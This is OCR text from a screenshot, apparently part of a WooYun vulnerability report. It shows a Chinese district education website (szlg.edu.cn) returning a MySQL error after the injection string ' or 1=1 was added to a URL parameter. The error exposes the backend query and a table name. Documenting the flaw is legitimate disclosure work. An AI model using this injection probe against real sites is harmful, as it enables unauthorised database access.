 龙岗教育网
www.szlg.edu.cn/hudong.php?id=3144%27%20or%201=1
您好,您还没有登录! 注册 登录 我要投稿 联系我们 怀念旧版 English 用户文档 捷径
龙岗教育
www.szlg.edu.cn
促改革 提升教育治理能力
PROMOTE EDUCATION GOVERNANCE CAPACITY THROUGH REFORM
首页 新闻中心 信息公开 办事服务 互动交流 教育资源 学校导航 教育督导 OA办公 APP下载 采购公示 局长信箱
ou have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' or 1=1 order by retime desc limit 1' at line 1
elect lyid,name,lytime,lytext,retext,bid,username,retime from ***_enewsgbook where 1=1 and tid=3144' or 1=1 order by retime desc limit 1
www.wooyun.org